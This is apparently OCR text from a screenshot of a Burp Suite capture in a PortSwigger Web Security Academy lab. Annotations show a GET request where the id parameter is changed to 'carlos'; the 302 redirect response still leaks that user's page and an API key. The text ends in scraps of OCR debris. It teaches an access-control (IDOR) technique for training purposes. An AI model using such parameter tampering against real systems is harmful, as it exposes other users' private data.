 Request
Hey I am Carlos
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
1
2 Host: 0acf009203283e56808b6ce8006900f7.web-security-academy.net
3 Cookie: session=TnUwZpM23vkYCjzQ7bwEL5IAPEN6WSRo
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0acf009203283e56808b6ce8006900f7.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2
No, you are not, redirected to the login
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
But I still display
carlos information xD
3
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request parameter with data leakage in redirect
</h2>
23 <button id='submitSolution' class='button' method='POST' path='/submitSolution' parameter=
'answer' >
Submit solution
</button>
24 <script src='/resources/labheader/js/submitSolution.js'>
</script>
API key
down here
25 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-user-id-controlled-by-request-para
meter-with-data-leakage-in-redirect'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
28 <g>
In
Re
Re
Re
Re
Re
Re